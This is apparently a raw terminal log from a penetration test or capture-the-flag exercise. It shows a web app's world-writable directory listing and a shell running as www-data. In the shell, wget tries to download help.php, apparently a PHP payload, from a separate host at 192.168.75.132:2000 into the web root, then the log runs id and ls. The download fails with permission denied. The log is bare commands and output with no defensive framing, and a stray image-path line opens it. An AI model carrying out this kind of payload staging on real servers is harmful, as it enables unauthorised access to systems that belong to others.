 drwxrwxrwx 2 root root 4.0K Jun  8  2017 css
drwxrwxrwx 2 root root 4.0K Jun  8  2017 dbadmin
-rwxrwxrwx 1 root root 3.1K Jun  8  2017 gulpfile.js
drwxrwxrwx 3 root root 4.0K Jun  8  2017 img
-rwxrwxrwx 1 root root 7.8K Jun  8  2017 index.html
drwxrwxrwx 2 root root 4.0K Jun  8  2017 js
drwxrwxrwx 2 root root 4.0K Jun  8  2017 less
-rwxrwxrwx 1 root root  789 Jun  8  2017 package.json
-rwxrwxrwx 1 root root 8.2K Jun  8  2017 tools.html
drwxrwxrwx 7 root root 4.0K Jun  8  2017 vendor
-rwxrwxrwx 1 root root   61 Jun  8  2017 view.php
$ wget 192.168.75.132:2000/help.php
--2024-07-31 15:03:35--  http://192.168.75.132:2000/help.php
Connecting to 192.168.75.132:2000... connected.
HTTP request sent, awaiting response... 200 OK
Length: 771 [application/octet-stream]
help.php: Permission denied
Cannot write to `help.php' (Permission denied).
$ id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
$ ls
LICENSE
README.md
css
dbadmin
gulpfile.js
img
index.html